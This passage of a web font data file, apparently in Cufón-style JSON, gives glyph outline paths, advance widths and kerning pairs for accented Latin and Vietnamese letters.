78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm180,-230r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0","w":245},"\u00e0":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm158,-239r-10,17r-64,-33r10,-18","w":245},"\u00e3":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm185,-248v-33,37,-83,-21,-112,10r-10,-16v31,-39,82,19,111,-10","w":245},"\u00e9":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm94,-222r-11,-17r65,-33r10,17","w":234},"\u00ea":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm174,-230r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0","w":234},"\u00e8":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm152,-239r-11,17r-64,-33r10,-18","w":234},"\u00ed":{"d":"49,0r-26,0r0,-197r26,0r0,197xm23,-222r-10,-17r64,-34r10,18","w":72},"\u00ec":{"d":"49,0r-26,0r0,-197r26,0r0,197xm60,-239r-11,17r-64,-33r10,-18","w":72},"\u00f3":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm105,-222r-11,-17r65,-34r10,18","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u00f4":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm175,-230r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u00f2":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm153,-239r-11,17r-64,-33r10,-18","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u00f5":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm175,-247v-29,33,-74,-19,-100,9r-11,-16v29,-34,74,17,100,-8","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u00fa":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm93,-222r-10,-17r64,-34r10,18","w":218},"\u00f9":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm141,-239r-11,17r-64,-33r10,-18","w":218},"\u00fd":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm140,-255r-64,33r-10,-17r65,-34","w":192},"\u0102":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-321v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u0103":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-252v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0","w":245},"\u0110":{"d":"48,-266v124,-10,225,14,225,134v0,87,-71,132,-147,132r-78,0r0,-125r-26,0r0,-24r26,0r0,-117xm119,-24v69,7,128,-46,128,-110v0,-65,-62,-116,-134,-108r-38,0r0,93r75,0r0,24r-75,0r0,101r44,0","w":291,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u0111":{"d":"199,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm222,-217r0,217r-25,0r0,-35v-50,77,-183,32,-183,-64v0,-95,132,-140,183,-64r0,-54r-31,0r0,-23r31,0r0,-26r25,0r0,26r23,0r0,23r-23,0","w":246},"\u0128":{"d":"54,0r-27,0r0,-266r27,0r0,266xm98,-302v-29,33,-74,-19,-100,9r-11,-16v29,-34,74,17,100,-8","w":81},"\u0129":{"d":"49,0r-26,0r0,-197r26,0r0,197xm94,-236v-31,32,-74,-20,-101,8r-11,-15v28,-33,74,15,100,-8","w":72},"\u0168":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm175,-302v-29,33,-74,-19,-100,9r-11,-16v29,-34,74,17,100,-8","w":235},"\u0169":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm167,-236v-30,32,-73,-20,-100,8r-12,-15v28,-33,74,15,101,-8","w":218},"\u1eb0":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm167,-343r-11,16r-64,-32r10,-18","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eb1":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm157,-275r-11,17r-64,-33r10,-18","w":245},"\u1ea6":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm193,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0xm112,-347r-10,17r-64,-33r10,-18","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea7":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm183,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r19,0xm101,-277r-10,17r-64,-33r10,-18","w":245},"\u1ea2":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm119,-284v-7,-26,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-8,24,-22,29v-6,1,-5,3,-5,8r-19,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea3":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm109,-218v-7,-26,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-14v18,-21,57,-11,57,20v0,14,-9,25,-23,30v-6,1,-5,3,-5,8r-18,0","w":245},"\u1eb2":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm119,-325v-6,-26,24,-20,25,-39v0,-12,-14,-15,-22,-5r-14,-15v19,-21,57,-10,57,21v0,14,-8,26,-22,30v-6,2,-5,3,-5,8r-19,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eb3":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm109,-258v-7,-26,25,-21,25,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-9,24,-23,29v-6,1,-5,4,-5,9r-18,0","w":245},"\u1ea8":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm189,-291r-29,0r-26,-21r-28,21r-29,0r46,-38r20,0xm177,-318v-6,-26,25,-19,26,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea9":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm167,-247v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-15v19,-20,57,-10,56,21v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0","w":245},"\u1eb4":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm189,-348v-31,32,-75,-21,-100,9r-12,-16v28,-33,74,15,100,-8","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eb5":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm179,-281v-31,32,-74,-20,-101,8r-11,-15v28,-33,74,15,100,-8","w":245},"\u1eaa":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm189,-291r-29,0r-26,-21r-28,21r-29,0r46,-38r20,0xm189,-354v-30,32,-73,-20,-100,8r-12,-15v28,-33,74,15,100,-8","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eab":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm179,-285v-30,33,-75,-19,-101,9r-11,-16v28,-34,74,17,100,-8","w":245},"\u1eae":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm177,-361r-64,33r-10,-17r65,-33","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eaf":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm167,-292r-64,33r-10,-17r64,-34","w":245},"\u1ea4":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm186,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0xm245,-352r-64,33r-10,-17r64,-34","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea5":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm176,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r19,0xm234,-284r-64,33r-10,-17r65,-33","w":245},"\u1ea0":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm145,66r-23,0r0,-38r23,0r0,38","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ea1":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm134,66r-23,0r0,-38r23,0r0,38","w":245},"\u1eb6":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-322v-18,43,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm145,66r-23,0r0,-38r23,0r0,38","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1eb7":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-253v-17,44,-96,43,-113,0r21,0v17,19,54,19,71,0r21,0xm134,66r-23,0r0,-38r23,0r0,38","w":245},"\u1eac":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm189,-291r-29,0r-26,-21r-28,21r-29,0r46,-38r20,0xm145,66r-23,0r0,-38r23,0r0,38","k":{"\u1eeb":7,"\u1eea":11,"\u1ef1":7,"\u1ef0":11,"\u1ee5":7,"\u1ee4":11,"\u1ee9":7,"\u1ee8":11,"\u1eed":7,"\u1eec":11,"\u1ee7":7,"\u1ee6":11,"\u1eef":7,"\u1eee":11,"\u01b0":7,"\u01af":11,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":11,"\u00f9":7,"\u00fa":7,"\u00d9":11,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":11,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u1ead":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm179,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm134,66r-23,0r0,-38r23,0r0,38","w":245},"\u1ec0":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm163,-291r-29,0r-26,-21r-28,21r-29,0r47,-38r19,0xm76,-341r-10,17r-64,-32r10,-18","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ec1":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm177,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r19,0xm89,-272r-11,17r-64,-33r10,-18","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1eba":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm82,-276v-6,-26,26,-20,26,-39v0,-12,-14,-16,-22,-6r-14,-14v18,-22,56,-10,56,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ebb":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm105,-221v-6,-26,26,-20,26,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ec2":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r